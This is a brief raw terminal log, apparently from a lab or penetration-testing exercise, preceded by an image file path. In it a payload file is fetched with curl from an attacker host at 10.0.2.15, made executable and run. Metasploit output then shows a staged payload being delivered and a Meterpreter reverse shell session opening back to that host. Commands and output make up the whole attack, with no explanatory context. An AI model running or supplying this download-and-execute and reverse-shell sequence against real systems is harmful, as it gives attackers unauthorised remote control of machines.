 curl http://10.0.2.15/shell > shell2
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   250  100   250    0     0   145k      0 --:--:-- --:--:-- --:--:--  244k
ls -la
total 12
drwxrwxrwt   2 root   root     80 May  2 06:09 .
dr-xr-xr-x. 19 root   root   4096 Mar 19 02:54 ..
-rw-rw-r--   1 root   armour  250 May  2 06:08 shell
-rw-rw-r--   1 armour armour  250 May  2 06:09 shell2
chmod +x shell2
./shell2
[*] Sending stage (3012516 bytes) to 10.0.2.10
[*] Meterpreter session 2 opened (10.0.2.15:9002 -> 10.0.2.10:53146) at 2020-05-02 13:09:32 +0300